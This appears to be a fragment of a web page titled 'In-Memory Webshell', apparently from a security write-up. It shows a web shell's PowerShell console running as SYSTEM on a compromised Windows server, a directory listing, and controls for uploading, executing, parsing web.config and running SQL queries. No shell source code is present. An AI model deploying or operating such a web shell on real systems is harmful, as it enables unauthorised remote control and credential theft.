 In-Memory Webshell | My Site
LosFormatter - Google Search
nss Web
149.102.152.249
Welcome to nss - PowerShell
PS> whoami
nt authority\system
PS> dir c:\programdata
Directory: C:\programdata
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 3/15/2023 8:05 PM AnyDesk
d----- 2/10/2023 12:04 PM exchangeupdate
d----- 12/11/2022 6:53 AM kedr
d---s- 12/10/2022 1:53 PM Microsoft
d----- 2/9/2023 5:16 AM Mozilla-1de4eec8-1241-4177-a864-e594e8d1fb38
d----- 12/10/2022 1:53 PM Package Cache
d----- 7/29/2022 11:43 AM regid.1991-06.com.microsoft
d----- 12/11/2022 7:02 AM SESC
d----- 9/15/2018 9:19 AM SoftwareDistribution
d----- 7/29/2022 11:54 AM ssh
d----- 9/15/2018 9:19 AM USOPrivate
d----- 7/29/2022 11:42 AM USOShared
Submit Browse... No file selected. Upload the File Encode and Execute Download
Parse web.config Execute SQL Query Enter Connection String here to Execute SQL Queries